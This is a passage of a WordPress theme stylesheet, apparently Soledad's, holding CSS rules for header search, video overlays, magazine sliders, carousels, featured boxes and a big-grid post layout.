transform: translateX(calc(var(--pcbd-menuhbg-size) + 10px));
}
.penci-menuhbg-toggle.builder .lines-button.penci-hover-effect {
left: calc((var(--pcbd-menuhbg-size) + 10px) * -1);
}
.pc-wrapbuilder-header {
--pchd-sinput-txt: var(--pctext-cl);
}
.header-search-style-showup .pc-wrapbuilder-header .show-search form.pc-searchform input.search-input {
color: var(--pchd-sinput-txt);
}
.header-search-style-showup .pc-wrapbuilder-header .show-search form.pc-searchform input.search-input::placeholder {
color: var(--pchd-sinput-txt);
opacity: 1;
}
.header-search-style-showup .pc-wrapbuilder-header .show-search form.pc-searchform input.search-input:-ms-input-placeholder {
color: var(--pchd-sinput-txt);
}
.header-search-style-showup .pc-wrapbuilder-header .show-search form.pc-searchform input.search-input::-ms-input-placeholder {
color: var(--pchd-sinput-txt);
} #penci-featured-video-bg {
height: 600px;
}
.penci-video-overlay-background,
.overlay-video-click,
.penci-video-bg-overlay {
position: absolute;
z-index: 5;
top: 0;
left: 0;
width: 100%;
height: 100%;
background-repeat: no-repeat;
background-size: cover;
background-position: center center;
display: none;
}
.overlay-video-click {
display: block;
z-index: 20;
}
.penci-video-bg-overlay,
.penci-placeholder-videobg {
z-index: 2;
display: block;
}
.penci-video-overlay {
position: absolute;
top: 50%;
transform: translateY(-50%);
-webkit-transform: translateY(-50%);
-moz-transform: translateY(-50%);
text-align: center;
left: 20px;
right: 20px;
z-index: 10;
}
h2.penci-heading-video,
p.penci-sub-heading-video,
.penci-video-custom-img {
opacity: 0;
-webkit-animation-fill-mode: both;
-moz-animation-fill-mode: both;
-ms-animation-fill-mode: both;
-o-animation-fill-mode: both;
animation-fill-mode: both;
-webkit-animation-duration: 1s;
-moz-animation-duration: 1s;
-ms-animation-duration: 1s;
-o-animation-duration: 1s;
animation-duration: 1s;
-webkit-animation-delay: 1.5s;
-moz-animation-delay: 1.5s;
-o-animation-delay: 1.5s;
animation-delay: 1.5s;
}
.penci-video-custom-img {
margin: 0 0 24px 0;
}
.penci-video-custom-img.no-margin-bottom {
margin: 0;
}
h2.penci-heading-video {
color: #fff;
font-family: var(--pchead-font);
font-weight: var(--pchead-wei);
font-size: 30px;
line-height: 1.2em;
text-transform: uppercase;
margin: 0;
-webkit-animation-delay: 1.8s;
-moz-animation-delay: 1.8s;
-o-animation-delay: 1.8s;
animation-delay: 1.8s;
}
p.penci-sub-heading-video {
font-size: 16px;
line-height: 1.3em;
margin: 15px 0 0;
font-style: italic;
color: #fff;
-webkit-animation-delay: 2.1s;
-moz-animation-delay: 2.1s;
-o-animation-delay: 2.1s;
animation-delay: 2.1s;
}
.featured-area.loaded-animation .penci-video-custom-img,
.featured-area.loaded-animation h2.penci-heading-video,
.featured-area.loaded-animation p.penci-sub-heading-video {
-webkit-animation-name: pencifadeInUp;
-moz-animation-name: pencifadeInUp;
-o-animation-name: pencifadeInUp;
animation-name: pencifadeInUp;
} .featured-area.magazine-slider {
width: 1170px;
margin-left: auto;
margin-right: auto;
}
.penci-magazine-slider.penci-loading {
background: #fafafa url(//obiectivmedia.md/wp-content/themes/soledad/images/loading.gif) no-repeat center center;
min-height: 506px;
}
.featured-area.loaded-wait .penci-magazine-slider.penci-loading {
background: none;
min-height: 0 !important;
}
.penci-magazine-slider {
margin: 0;
padding: 0;
position: relative;
}
.penci-magazine-slider .penci-mag-item {
display: none;
}
.penci-magazine-slider ul.mag-wrap {
list-style: none;
margin: 0;
display: inline-block;
width: 100%;
vertical-align: top;
bottom: 0;
left: 0;
}
.penci-magazine-slider ul.mag-wrap li {
overflow: hidden;
display: block;
float: left;
position: relative;
width: 380px;
height: 253px;
}
.penci-magazine-slider ul.mag-wrap li.mag-item-1 {
width: 790px;
height: 506px;
border-right: 10px solid transparent;
}
.penci-magazine-slider ul.mag-wrap li.mag-item-2 {
border-bottom: 10px solid transparent;
}
.penci-magazine-slider .mag-meta {
position: absolute;
padding: 20px;
width: 100%;
z-index: 10;
left: 0;
bottom: 0;
}
.penci-magazine-slider .mag-item-1 .mag-meta {
padding: 30px;
}
.penci-magazine-slider .mag-cat {
margin-bottom: 4px;
}
.penci-magazine-slider .mag-cat a.penci-cat-name {
border-color: #fff;
color: #fff;
}
.penci-magazine-slider .mag-cat a.penci-cat-name:after {
border-color: #fff;
}
.penci-magazine-slider .mag-cat a.penci-cat-name:hover {
text-decoration: none;
color: var(--pcaccent-cl);
}
.penci-magazine-slider .mag-meta h3 {
line-height: 1.3;
}
.penci-magazine-slider .mag-meta h3 a {
color: #fff;
font-size: 16px;
text-transform: uppercase;
letter-spacing: 0;
}
.penci-magazine-slider .mag-item-1 .mag-meta h3 a {
font-size: 24px;
}
.penci-magazine-slider .mag-meta-child {
margin-top: 6px;
}
.penci-magazine-slider .mag-item-1 .mag-meta-child {
margin-top: 7px;
}
.penci-magazine-slider .mag-meta-child span {
color: #ffffff;
font-size: 12px;
}
.penci-magazine-slider .mag-item-1 .mag-meta-child span {
font-size: 14px;
}
.penci-magazine-slider .mag-meta-child span:after {
content: "";
display: inline-block;
margin: 0 7px 0 10px;
width: 0;
height: 8px;
border-left: 1px solid #fff;
opacity: 0.5;
}
.penci-magazine-slider .mag-item-1 .mag-meta-child span:after {
margin: 0 8px 0 12px;
height: 10px;
}
.penci-magazine-slider .mag-meta-child span:last-child:after {
content: none;
display: none;
}
.penci-magazine-slider .penci-direction-nav a {
position: absolute;
width: 36px;
height: 36px;
display: inline-block;
top: 50%;
margin-top: -18px;
font-size: 20px;
cursor: pointer;
outline: none;
opacity: 0;
transition: all 0.3s;
-webkit-transition: all 0.3s;
-moz-transition: all 0.3s;
text-align: center;
line-height: 36px;
background: #fff;
z-index: 12;
border-radius: 100%;
-webkit-border-radius: 100%;
-moz-border-radius: 100%;
color: #313131;
border: none;
}
.penci-magazine-slider .penci-direction-nav a.penci-prev {
left: 30px;
}
.penci-magazine-slider .penci-direction-nav a.penci-next {
right: 30px;
}
.penci-magazine-slider:hover .penci-direction-nav a {
opacity: 1;
}
.penci-magazine-slider .penci-direction-nav a:hover {
background: var(--pcaccent-cl);
color: #fff;
}
.penci-magazine-slider .penci-direction-nav a:before {
content: none;
display: none;
}
.penci-magazine-slider .mag-overlay {
background: #000;
opacity: 0.6;
position: absolute;
left: 0;
right: 0;
width: 100%;
height: 100%;
z-index: 2;
background: -moz-linear-gradient(top, transparent 0%, #000 100%);
background: -webkit-linear-gradient(top, transparent 0%, #000 100%);
background: -o-linear-gradient(top, transparent 0%, #000 100%);
background: -ms-linear-gradient(top, transparent 0%, #000 100%);
background: linear-gradient(to bottom, transparent 0%, #000 100%);
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#b3000000', GradientType=0);
-webkit-transition: opacity .4s ease 0s;
-moz-transition: opacity .4s ease 0s;
-o-transition: opacity .4s ease 0s;
transition: opacity .4s ease 0s;
}
.penci-magazine-slider ul.mag-wrap .mag-content:hover .mag-overlay {
opacity: 0.8;
} .penci-magazine-slider.penci-mag3-slider.penci-loading {
min-height: 387px;
}
.penci-magazine-slider.penci-mag3-slider ul.mag-wrap li.mag-item-1,
.penci-magazine-slider.penci-mag3-slider ul.mag-wrap li.mag-item-2 {
border: none;
}
.penci-magazine-slider.penci-mag3-slider ul.mag-wrap li,
.penci-magazine-slider.penci-mag3-slider ul.mag-wrap li.mag-item-1 {
width: 287px;
height: auto;
}
.penci-magazine-slider.penci-mag3-slider ul.mag-wrap li.mag-item-1 .mag-content,
.penci-magazine-slider.penci-mag3-slider ul.mag-wrap li.mag-item-3 .mag-content {
height: 191px;
position: relative;
}
.penci-magazine-slider.penci-mag3-slider ul.mag-wrap li.mag-item-2 .mag-content {
height: 387px;
position: relative;
}
.penci-magazine-slider.penci-mag3-slider ul.mag-wrap li.mag-item-2 {
width: 586px;
}
.penci-magazine-slider.penci-mag3-slider ul.mag-wrap li.mag-item-2 {
margin: 0 5px;
}
.penci-magazine-slider.penci-mag3-slider ul.mag-wrap li.mag-item-1 .mag-content:first-child,
.penci-magazine-slider.penci-mag3-slider ul.mag-wrap li.mag-item-3 .mag-content:first-child {
margin-bottom: 5px;
}
.penci-magazine-slider.penci-mag1-slider ul.mag-wrap li .mag-content,
.penci-magazine-slider ul.mag-wrap li .mag-content .mag-img {
position: absolute;
top: 0;
left: 0;
right: 0;
bottom: 0;
z-index: 1;
width: 100%;
background-repeat: no-repeat;
background-position: center center;
background-size: cover;
-webkit-background-size: cover;
-moz-background-size: cover;
-o-background-size: cover;
}
.penci-magazine-slider.penci-mag3-slider ul.mag-wrap li .mag-content h3 a {
font-size: 14px;
letter-spacing: 0;
}
.penci-magazine-slider.penci-mag3-slider ul.mag-wrap li.mag-item-2 .mag-content h3 {
text-align: center;
}
.penci-magazine-slider.penci-mag3-slider ul.mag-wrap li.mag-item-2 .mag-content h3 a {
font-size: 16px;
}
.penci-magazine-slider.penci-mag3-slider ul.mag-wrap li .mag-content .mag-meta {
padding: 10px;
width: 100%;
}
.penci-magazine-slider.penci-mag3-slider .mag-cat {
text-align: center;
} .penci-mag2-carousel {
overflow: hidden;
}
.featured-area.magazine-slider-2 {
height: 463px;
overflow: hidden;
}
.featured-area.magazine-slider-2.loaded-wait {
height: auto;
overflow: visible;
}
.penci-mag2-carousel .mag2-item {
display: block;
float: left;
margin: 0 1px 0 0;
width: 700px;
height: 463px;
position: relative;
}
.penci-mag2-carousel .penci-mag2-carousel-content > .mag2-item {
margin-right: 1px !important;
}
.penci-mag2-carousel .mag2-item.mag2-even {
width: 346px;
}
.penci-mag2-carousel .mag2-item .mag2-item {
width: 346px;
height: 231px;
margin: 0;
position: relative;
}
.penci-mag2-carousel .mag2-item > .mag2-item:first-child {
margin-bottom: 1px;
}
.mag2-thumbnail,
.mag2-thumbnail .mag-img {
position: absolute;
top: 0;
left: 0;
right: 0;
bottom: 0;
z-index: 1;
background-repeat: no-repeat;
background-position: center center;
background-size: cover;
-webkit-background-size: cover;
-moz-background-size: cover;
-o-background-size: cover;
}
.mag2slider-overlay {
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
}
.mag2slider-overlay i {
display: block;
width: 50px;
height: 50px;
position: absolute;
top: 50%;
left: 50%;
margin: -25px 0 0 -25px;
border-radius: 50%;
background: transparent;
text-align: center;
font: 14px/40px 'FontAwesome';
color: rgba(255, 255, 255, 0.9);
border-radius: 50%;
-webkit-border-radius: 50%;
-moz-border-radius: 50%;
transition: opacity 0.3s;
-webkit-transition: opacity 0.3s;
-moz-transition: opacity 0.3s;
border: 2px solid rgba(255, 255, 255, 0.9);
opacity: 0;
font-size: 18px;
z-index: 3;
line-height: 48px;
}
.mag2slider-overlay i.fa-play:before {
margin-left: 2px;
}
.mag2slider-overlay i.fa-music:before {
margin-right: 2px;
}
.penci-mag2-carousel .mag2-item .mag2-item .mag2slider-overlay i {
width: 44px;
height: 44px;
line-height: 40px;
font-size: 17px;
margin: -22px 0 0 -22px;
}
.mag2slider-overlay:after {
background: #000;
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
z-index: 1;
transition: opacity 0.3s;
-webkit-transition: opacity 0.3s;
-moz-transition: opacity 0.3s;
opacity: 0.05;
content: "";
}
.mag2-thumbnail:hover .mag2slider-overlay i {
opacity: 1;
}
.mag2-thumbnail:hover .mag2slider-overlay:after {
opacity: 0.7;
}
.penci-mag2-carousel .mag2-header {
position: absolute;
padding: 17px 20px;
width: 100%;
z-index: 8;
left: 0;
bottom: 0;
text-align: center;
}
.penci-mag2-carousel .mag2-item .mag2-item .mag2-header {
padding: 17px 20px !important;
}
.penci-mag2-carousel .mag2-header h3 a {
font-size: 24px;
text-transform: uppercase;
color: #fff;
}
.penci-mag2-carousel .mag2-item .mag2-item .mag2-header {
text-align: left;
}
.penci-mag2-carousel .mag2-item .mag2-item .mag2-header h3 a {
font-size: 16px;
letter-spacing: 0;
}
.penci-mag2-carousel .cat.mag-cat {
}
.penci-mag2-carousel .cat > a.penci-cat-name {
color: #fff;
}
.penci-mag2-carousel .cat > a.penci-cat-name:after {
border-color: #fff;
}
@media only screen and (min-width: 779px) {
.penci-mag2-carousel .mag2-thumbnail img {
transform: none !important;
-webkit-transform: none !important;
}
.penci-mag2-carousel .mag2-header {
width: 100% !important;
}
}
@media only screen and (max-width: 778px) {
.mag2slider-overlay i {
display: none;
}
.penci-mag2-carousel .cat.mag-cat {
display: none;
}
.penci-mag2-carousel .mag2-header h3 a {
font-size: 18px;
}
.penci-mag2-carousel .mag2-header {
padding-right: 15px;
text-align: left;
}
} .container.home-featured-boxes {
display: table;
margin-top: calc(var(--pchd-mg) * -1 + 30px);
margin-bottom: calc(var(--pchd-mg) - 30px);
}
.container.home-featured-boxes-vc {
width: 100%;
}
.home-featured-boxes .penci-image-holder:before {
padding-top: 66.75%;
}
@media only screen and ( min-width: 961px ) {
.boxes-size-horizontal .homepage-featured-boxes.boxes-4-columns .penci-image-holder:before {
padding-top: 70.37%;
}
}
.home-featured-boxes.boxes-size-square .penci-image-holder:before {
padding-top: 100%;
}
.home-featured-boxes.boxes-size-vertical .penci-image-holder:before {
padding-top: 135.4%;
}
.home-featured-boxes-vc {
overflow: hidden;
}
ul.homepage-featured-boxes {
list-style: none;
margin-left: -15px;
margin-right: -15px;
padding: 0 !important;
}
ul.homepage-featured-boxes li,
.post-entry ul.homepage-featured-boxes li {
width: 33.3333%;
float: left;
display: inline-block;
padding: 0 15px;
margin-bottom: 30px;
}
ul.homepage-featured-boxes li .penci-fea-in {
position: relative;
overflow: hidden;
}
ul.homepage-featured-boxes li .penci-fea-in:before,
ul.homepage-featured-boxes li .penci-fea-in:after {
position: absolute;
left: 5px;
right: 5px;
top: 5px;
bottom: 5px;
content: '';
opacity: 0;
-webkit-transition: opacity 0.3s, -webkit-transform 0.4s;
transition: opacity 0.3s, transform 0.4s;
z-index: 5;
}
ul.homepage-featured-boxes li .penci-fea-in.boxes-style-2:before,
ul.homepage-featured-boxes li .penci-fea-in.boxes-style-2:after {
content: none !important;
display: none !important;
}
ul.homepage-featured-boxes li .penci-fea-in:before {
border-top: 1px solid #fff;
border-bottom: 1px solid #fff;
-webkit-transform: scale(0, 1);
transform: scale(0, 1);
}
ul.homepage-featured-boxes li .penci-fea-in:after {
border-right: 1px solid #fff;
border-left: 1px solid #fff;
-webkit-transform: scale(1, 0);
transform: scale(1, 0);
}
ul.homepage-featured-boxes li .penci-fea-in:hover:before,
ul.homepage-featured-boxes li .penci-fea-in:hover:after {
opacity: 1;
-webkit-transform: scale(1);
transform: scale(1);
}
ul.homepage-featured-boxes .penci-fea-in .fea-box-img {
position: static;
top: 0;
left: 0;
width: 100%;
height: 100%;
display: block;
z-index: 1;
background-size: cover;
background-repeat: no-repeat;
background-position: center center;
}
ul.homepage-featured-boxes .penci-fea-in .fea-box-img:after {
top: 0;
left: 0;
width: 100%;
height: 100%;
position: absolute;
z-index: 2;
content: "";
background: #000;
transition: opacity 0.25s;
-webkit-transition: opacity 0.25s;
-moz-transition: opacity 0.25s;
opacity: 0;
}
ul.homepage-featured-boxes .penci-fea-in:hover .fea-box-img:after {
opacity: 0.3;
}
ul.homepage-featured-boxes .penci-fea-in.boxes-style-2 .fea-box-img {
right: 0;
bottom: 0;
}
ul.homepage-featured-boxes .penci-fea-in.boxes-style-2 .fea-box-img:after {
content: none !important;
display: none !important;
}
ul.homepage-featured-boxes .penci-fea-in h4 {
position: absolute;
width: 100%;
left: 0;
top: 50%;
text-align: center;
z-index: 5;
font-style: italic;
letter-spacing: 0;
font-family: var(--pcbody-font);
font-weight: normal;
padding: 5px 20px;
margin-top: -25px;
}
ul.homepage-featured-boxes .penci-fea-in h4 > span {
display: inline-block;
position: relative;
}
ul.homepage-featured-boxes .penci-fea-in h4 span span {
display: inline-block;
background: #fff;
color: #313131;
padding: 0 15px;
position: relative;
min-width: 120px;
height: 40px;
line-height: 40px;
white-space: nowrap;
-webkit-transition: all .3s ease 0s;
-moz-transition: all .3s ease 0s;
-o-transition: all .3s ease 0s;
transition: all .3s ease 0s;
font-style: normal;
font-size: 14px;
font-weight: normal;
}
ul.homepage-featured-boxes .penci-fea-in h4 span span:before {
top: -5px;
left: -5px;
right: -5px;
bottom: -5px;
content: "";
display: block;
background: none;
position: absolute;
border: 1px solid #fff;
}
ul.homepage-featured-boxes .penci-fea-in:hover h4 span {
color: var(--pcaccent-cl);
}
ul.homepage-featured-boxes .penci-fea-in.boxes-style-2 h4 {
background: #fff;
padding: 0 20px;
margin-top: -20px;
}
ul.homepage-featured-boxes .penci-fea-in.boxes-style-2 h4:before {
top: -5px;
left: 0;
right: 0;
width: 100%;
bottom: -5px;
content: "";
display: block;
background: none;
position: absolute;
border-top: 1px solid #fff;
border-bottom: 1px solid #fff;
-webkit-transition: all .3s ease 0s;
-moz-transition: all .3s ease 0s;
-o-transition: all .3s ease 0s;
transition: all .3s ease 0s;
}
ul.homepage-featured-boxes .penci-fea-in.boxes-style-2 h4 span {
background: none;
}
ul.homepage-featured-boxes .penci-fea-in.boxes-style-2 h4 span:before {
content: none;
display: none;
} .home-featured-boxes-sc .penci-fea-in.boxes-style-4 h4 span span:before,
.home-featured-boxes-sc .penci-fea-in.boxes-style-4 .fea-box-img:after,
ul.homepage-featured-boxes .penci-fea-in.boxes-style-3 h4 span span:before,
ul.homepage-featured-boxes .penci-fea-in.boxes-style-3 .fea-box-img:after {
content: none;
}
.home-featured-boxes-sc li .penci-fea-in.boxes-style-4:before,
.home-featured-boxes-sc li .penci-fea-in.boxes-style-4:after,
ul.homepage-featured-boxes li .penci-fea-in.boxes-style-3:before,
ul.homepage-featured-boxes li .penci-fea-in.boxes-style-3:after {
opacity: 0.4;
-webkit-transition: all 0.4s;
transition: all 0.4s;
z-index: 5;
transform: none;
-webkit-transform: none;
left: 10px;
right: 10px;
top: 10px;
bottom: 10px;
}
.home-featured-boxes-sc li .penci-fea-in.boxes-style-4:hover:before,
.home-featured-boxes-sc li .penci-fea-in.boxes-style-4:hover:after,
ul.homepage-featured-boxes li .penci-fea-in.boxes-style-3:hover:before,
ul.homepage-featured-boxes li .penci-fea-in.boxes-style-3:hover:after {
opacity: 1;
}
ul.homepage-featured-boxes .penci-fea-in.boxes-style-3 .fea-box-img {
transition: all 0.4s ease-in-out;
-webkit-transition: all 0.4s ease-in-out;
-moz-transition: all 0.4s ease-in-out;
}
ul.homepage-featured-boxes .penci-fea-in.boxes-style-3:hover .fea-box-img {
transform: scale(1.05);
-webkit-transform: scale(1.05);
-moz-transform: scale(1.05);
}
ul.homepage-featured-boxes .penci-fea-in.boxes-style-3 h4 span span {
text-transform: uppercase;
font-size: 12px;
font-family: var(--pchead-font);
}
.boxes-weight-bold ul.homepage-featured-boxes .penci-fea-in h4 span span {
font-weight: bold;
}
.home-featured-boxes-sc .penci-fea-in.boxes-style-4:hover .fea-box-img:after {
opacity: 0;
}
.home-featured-boxes-sc li.boxes-no-text .penci-fea-in.boxes-style-4:after,
.home-featured-boxes-sc li.boxes-no-text .penci-fea-in.boxes-style-4:before {
border: 0;
} ul.homepage-featured-boxes.boxes-4-columns li {
width: 25%;
}
.home-featured-boxes-sc ul.homepage-featured-boxes.boxes-2-columns li {
width: 50%;
}
.home-featured-boxes-sc ul.homepage-featured-boxes.boxes-1-column li {
width: 100%;
margin-bottom: 20px;
} .penci-biggrid {
--pcgap: 4px;
}
.penci-biggrid-wrapper {
margin-bottom: 20px;
}
.penci-biggrid-inner {
overflow: hidden;
display: block;
}
.penci-biggrid-wrapper .pcbg-content-inner {
z-index: 5;
}
.biggrid-archive-wrapper.container.two-sidebar {
display: block;
}
.penci-dflex {
display: flex;
display: -webkit-flex;
display: -ms-flexbox;
-webkit-flex-flow: row wrap;
-ms-flex-flow: row wrap;
flex-flow: row wrap;
align-items: flex-start;
}
.penci-bgstyle-1 .penci-dflex {
margin-left: -10px;
margin-right: -10px;
width: calc(100% + 20px);
}
.penci-bgstyle-1 .penci-dflex .penci-bgitem {
padding: 0 10px;
margin-bottom: 20px;
}
.pcsl-col-1 .pcsl-item,
.penci-grid-col-1 .penci-dflex .penci-bgitem {
flex: 0 0 100%;
}
.pcsl-col-2 .pcsl-item,
.penci-grid-col-2 .penci-dflex .penci-bgitem {
flex: 0 0 50%;
}
.pcsl-col-3 .pcsl-item,
.penci-grid-col-3 .penci-dflex .penci-bgitem {
flex: 0 0 33.33333%;
}
.pcsl-col-4 .pcsl-item,
.penci-grid-col-4 .penci-dflex .penci-bgitem {
flex: 0 0 25%;
}
.pcsl-col-5 .pcsl-item,
.penci-grid-col-5 .penci-dflex .penci-bgitem {
flex: 0 0 20%;
}
.pcsl-col-6 .pcsl-item,
.penci-grid-col-6 .penci-dflex .penci-bgitem {
flex: 0 0 16.66667%;
}
.penci-dflex .penci-bgitem .penci-bgitem {
}
.penci-bgitin,
.pcbg-thumb {
position: relative;
overflow: hidden;
}
.pcbg-thumb .pcbg-bgoverlay.active-overlay {
z-index: 2;
}
.pcbg-bgoverlay.active-overlay {
background: -webkit-linear-gradient(to bottom, rgba(255, 255, 255, 0) 60%, #000 100%);
background: -o-linear-gradient(to bottom, rgba(255, 255, 255, 0) 60%, #000 100%);
background: -ms-linear-gradient(to bottom, rgba(255, 255, 255, 0) 60%, #000 100%);
background: linear-gradient(to bottom, rgba(255, 255, 255, 0) 60%, #000 100%);
opacity: 0.7;
}
.penci-bgitem:hover .pcbg-bgoverlay.active-overlay {
opacity: 0.9;
}
.penci-bgmain {
display: flex;
flex-direction: column;
position: relative;
}
.pcbg-cbgoverlap,
.pcbg-bgoverlay,
.pcbg-content,
.pcbg-bgoverlaytext {
position: absolute;
left: 0;
right: 0;
top: 0;
bottom: 0;
width: 100%;
height: 100%;
display: block;
}
.pcbg-cbgoverlap {
z-index: 100;
}
.penci-bgrid-content-below .pcbg-content,
.penci-bgrid-content-above .pcbg-content {
position: static;
}
.penci-bgrid-content-above .penci-bgmain {
flex-direction: column-reverse;
}
.pcbg-bgoverlay,
.pcbg-bgoverlaytext {
transition: opacity 0.3s;
}
.pcbg-bgoverlaytext {
z-index: -1;
}
.pcbg-mask-title .pcbg-content-inner .pcbg-above {
margin-bottom: 5px;
}
.penci-bgrid-based-custom.pcbg-mask-title .pcbg-content-inner .pcbg-above {
margin-bottom: 9px;
}
.pcbg-mask-title .pcbg-content-inner .pcbg-meta,
.post-entry .pcbg-mask-title .pcbg-content-inner .pcbg-meta {
margin-top: 13px;
}
.pcbg-mask-subtitle .cat > a.penci-cat-name:after {
content: none;
display: none;
}
.penci-bgrid-based-post.pcbg-mask-subtitle .cat > a.penci-cat-name {
display: inline-block;
padding: 1px 5px;
background: #a2d4af;
box-decoration-break: clone;
-webkit-box-decoration-break: clone;
margin-right: 5px;
}
.penci-bgrid-based-post.pcbg-mask-subtitle .cat > a.penci-cat-name:last-child {
margin-right: 0;
}
.pcbg-mask-title .pcbg-title,
.pcbg-mask-meta .pcbg-meta-desc,
.penci-bgrid-based-custom.pcbg-mask-subtitle .pcbg-sub-title {
display: inline;
background: #a2d4af;
border: none;
padding: 0 4px;
box-decoration-break: clone;
-webkit-box-decoration-break: clone;
max-width: 99%;
transition: background-color 0.3s, border-color 0.3s;
}
.pcbg-mask-title .pcbg-title {
border-width: 3px 10px;
}
.pcbg-mask-meta .pcbg-meta-desc {
border-width: 2px 8px;
}
.pcbg-content-flex {
display: flex;
height: 100%;
width: 100%;
z-index: 1;
align-items: flex-end;
}
.pcbg-content-inner {
padding: 20px;
position: relative;
z-index: 1;
display: block;
width: 100%;
}
.pcbg-content-inner.bgcontent-inline-block {
display: inline-block;
width: auto;
}
.pcbg-content-inner .pcbg-above {
line-height: 1;
margin-bottom: 2px;
}
.pcbg-content-inner .cat > a.penci-cat-name,
.pcbg-content-inner .cat > a.penci-cat-name:hover {
color: inherit;
}
.penci-bgrid-content-on .pcbg-content-inner .pcbg-sub-title {
color: #fff;
}
.penci-biggrid-data .pcbg-content-inner .pcbg-title {
font-size: 18px;
}
.penci-biggrid-data .pcbg-content-inner .pcbg-title a {
font-size: inherit;
}
.penci-biggrid-data.penci-fixh .pcbg-content-inner .pcbg-title {
font-size: 16px;
}
.penci-biggrid-data.penci-fixh .pcbg-big-item .pcbg-content-inner .pcbg-title {
font-size: 24px;
}
.penci-biggrid-data .pcbg-content-inner .pcbg-title,
.penci-biggrid-data .pcbg-content-inner .pcbg-title a,
.penci-biggrid-data .pcbg-content-inner .pcbg-title a:hover {
letter-spacing: 0;
text-decoration: none;
margin: 0;
}
.penci-bgrid-content-on .pcbg-content-inner .pcbg-title,
.penci-bgrid-content-on .pcbg-content-inner .pcbg-title a,
.penci-bgrid-content-on .pcbg-content-inner .pcbg-title a:hover {
color: #fff;
}
.pcbg-content-inner .pcbg-meta,
.post-entry .pcbg-content-inner .pcbg-meta {
margin-top: 6px;
line-height: 1.3;
font-size: 14px;
}
.penci-bgrid-content-on .pcbg-meta,
.penci-bgrid-content-on .pcbg-meta span,
.penci-bgrid-content-on .pcbg-meta span a {
color: #fff;
}
.pcbg-above, .penci-bgrid-based-custom .pcbg-meta {
font-size: 14px;
}
.penci-bgitem .pcbg-pexcerpt p {
color: inherit;
line-height: 1.5;
}
.penci-bgitem .pcbg-pexcerpt p:last-child {
margin-bottom: 0 !important;
}
.pcbg-content-inner .pcbg-meta > div,
.post-entry .pcbg-content-inner .pcbg-meta > div {
margin-top: 10px;
}
.pcbg-content-inner .pcbg-meta > div:first-child,
.post-entry .pcbg-content-inner .pcbg-meta > div:first-child {
margin-top: 0;
}
.penci-bgrid-based-custom .pcbg-sub-title {
line-height: 1.2;
margin-bottom: 7px;
}
.penci-bgrid-based-custom .pcbg-sub-title a {
color: inherit;
}
.penci-biggrid-data .pcbg-readmore-sec {
margin-top: 15px;
}
.pcbg-readmore-sec .pcbg-readmorebtn,
.pcsl-readmore .pcsl-readmorebtn {
padding: 10px 15px;
font-size: 13px;
line-height: 1;
background-color: #efefef;
color: #111;
position: relative;
display: inline-flex;
align-items: center;
justify-content: center;
outline: 0;
border-width: 0;
border-style: solid;
border-color: transparent;
border-radius: 0;
box-shadow: none;
vertical-align: middle;
text-align: center;
text-decoration: none;
text-transform: uppercase;
text-shadow: none;
letter-spacing: .3px;
cursor: pointer;
text-decoration: none !important;
transition: color .3s ease, background-color .3s ease, border-color .3s ease, box-shadow .3s ease, opacity .3s ease;
}
.pcbg-readmore-sec .pcbg-readmorebtn.pcreadmore-icon-right {
flex-direction: row;
}
.pcbg-readmore-sec .pcbg-readmorebtn.pcreadmore-icon-left {
flex-direction: row-reverse;
}
.penci-biggrid-data .pcbg-readmore-sec span {
color: inherit;
font: inherit;
}
.penci-biggrid-data .pcbg-readmore-sec i {
font-size: inherit;
color: inherit;
}
.pcbg-readmore-sec .pcrm-text {
line-height: 1;
}
.pcbg-readmore-sec .pcreadmore-icon-right i,
.pcbg-readmore-sec .pcreadmore-icon-right svg {
margin-left: 5px;
}
.pcbg-readmore-sec .pcreadmore-icon-left i,
.pcbg-readmore-sec .pcreadmore-icon-left svg {
margin-right: 5px;
}
.pcbg-thumb .icon-post-format {
position: absolute;
z-index: 2;
text-align: center;
display: inline-block;
width: 36px;
height: 36px;
line-height: 32px;
margin: 0;
font-size: 15px;
opacity: 1;
color: rgba(255, 255, 255, 0.9);
background: #fff;
border-radius: 50%;
-webkit-border-radius: 50%;
-moz-border-radius: 50%;
transition: all 0.3s;
-webkit-transition: all 0.3s;
-moz-transition: all 0.3s;
background: rgba(0, 0, 0, 0.4);
border: 2px solid rgba(255, 255, 255, 0.9);
}
.pcbg-thumb .icon-post-format .fa-play {
margin-left: 2px;
}
.pcbg-thumb .penci-piechart {
right: auto;
top: auto;
}
.pcbg-reiconpo-top-right .pcbg-thumb .penci-piechart,
.pcbg-ficonpo-top-right .pcbg-thumb .icon-post-format {
top: 20px;
right: 20px;
}
.pcbg-reiconpo-top-left .pcbg-thumb .penci-piechart,
.pcbg-ficonpo-top-left .pcbg-thumb .icon-post-format {
top: 20px;
left: 20px;
}
.pcbg-reiconpo-bottom-right .pcbg-thumb .penci-piechart,
.pcbg-ficonpo-bottom-right .pcbg-thumb .icon-post-format {
bottom: 20px;
right: 20px;
}
.pcbg-reiconpo-bottom-left .pcbg-thumb .penci-piechart,
.pcbg-ficonpo-bottom-left .pcbg-thumb .icon-post-format {
bottom: 20px;
left: 20px;
}
.pcbg-reiconpo-center .pcbg-thumb .penci-piechart,
.pcbg-ficonpo-center .pcbg-thumb .icon-post-format {
top: 50%;
left: 50%;
margin: -20px 0 0 -20px;
}
.pcbg-reiconpo-center .pcbg-thumb .penci-piechart {
margin: -25px 0 0 -25px;
}
.penci-bgitem:hover .icon-post-format {
opacity: 0;
transform: scale(0.5);
-webkit-transform: scale(0.5);
-moz-transform: scale(0.5);
}
@media only screen and (max-width: 767px) {
.penci-biggrid-wrapper.hide-msubtitle .pcbg-content-inner .pcbg-above,
.penci-biggrid-wrapper.hide-msubtitle .pcbg-content-inner .pcbg-below,
.penci-biggrid-wrapper.hide-mdesc .pcbg-content-inner .pcbg-meta,
.penci-biggrid-wrapper.hide-mexcerpt .pcbg-content-inner .pcbg-pexcerpt,
.penci-biggrid-wrapper.hide-mreadmorebt .pcbg-content-inner .pcbg-readmore-sec {
display: none;
}
.pcbg-reiconpo-top-right .pcbg-thumb .penci-piechart,
.pcbg-ficonpo-top-right .pcbg-thumb .icon-post-format {
top: 15px;
right: 15px;
}
.pcbg-reiconpo-top-left .pcbg-thumb .penci-piechart,
.pcbg-ficonpo-top-left .pcbg-thumb .icon-post-format {
top: 15px;
left: 15px;
}
.pcbg-reiconpo-bottom-right .pcbg-thumb .penci-piechart,
.pcbg-ficonpo-bottom-right .pcbg-thumb .icon-post-format {
bottom: 15px;
right: 15px;
